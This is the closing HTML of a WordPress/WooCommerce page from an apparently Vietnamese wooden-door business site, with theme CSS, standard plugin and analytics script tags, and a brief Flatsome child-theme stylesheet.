var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/cuagonhua.com\/wp-admin\/admin-ajax.php","nonce":"22401f2634"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cuagonhua.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"41","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://cuagonhua.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.4"},"ajaxurl":"https:\/\/cuagonhua.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/cuagonhua.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=325ad20e90dbc8889310" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_edcaba1060c6350735d1c7483869891d","fragment_name":"wc_fragments_edcaba1060c6350735d1c7483869891d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuagonhua.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script>var rocket_lcp_data = {"ajax_url":"https:\/\/cuagonhua.com\/wp-admin\/admin-ajax.php","nonce":"b2354be309","url":"https:\/\/cuagonhua.com\/thi-cong-cua-go-cong-nghiep-da-nang","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://cuagonhua.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a2ab9fc0da84f9f86918456a3dd5106","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768377453 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cuagonhua.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: -326
content:
/*
Theme Name: congnghevietnam.vn
Description: This is a child theme for Flatsome Theme
Author: UX Themes & CONG NGHE VIET JSC
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}